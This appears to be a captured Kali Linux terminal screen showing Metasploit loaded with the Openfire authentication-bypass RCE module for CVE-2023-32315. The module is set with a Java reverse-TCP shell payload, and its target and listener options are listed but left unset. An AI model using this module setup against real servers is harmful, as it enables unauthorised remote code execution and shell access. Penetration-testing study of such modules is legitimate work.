 root@kali: ~
File Actions Edit View Help
msf6 > use 4
[*] Using configured payload java/shell/reverse_tcp
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > show options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >